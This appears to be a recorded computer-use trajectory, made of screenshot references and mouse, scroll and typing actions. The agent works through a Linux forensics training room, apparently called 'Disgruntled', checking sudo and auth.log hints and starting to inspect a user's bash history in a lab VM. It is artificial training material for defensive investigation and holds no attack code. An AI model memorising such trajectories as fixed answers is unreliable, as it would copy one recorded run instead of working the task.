
Scroll through Task 1 and mark the 'Grab a cup of coffee' question completed.
scroll(down, 3)

scroll(down, 3)

scroll(up, 3)

mouse_move(411, 269)

mouse_move(313, 299)

mouse_move(272, 299)

scroll(down, 3)

Glance at the Linux Forensics Cheatsheet, then mark Task 2's 'Take a sip of coffee' completed.
scroll(up, 3)

click(336, 23)

click(233, 23)

scroll(down, 3)

click(381, 471)

mouse_move(155, 221)

mouse_move(268, 223)

mouse_move(688, 278)

mouse_move(105, 295)

mouse_move(392, 293)

mouse_move(418, 313)

Reveal Task 3's first-question hint about checking sudo execution history.
click(418, 312)

Review the cheatsheet's auth.log grep tip, then return to the Disgruntled room.
click(335, 23)

mouse_move(430, 288)

mouse_move(483, 224)

mouse_move(468, 215)

click(236, 23)

Print cybert's bash history with cat /home/cybert/.bash_history in the VM terminal.
text(ls /home)
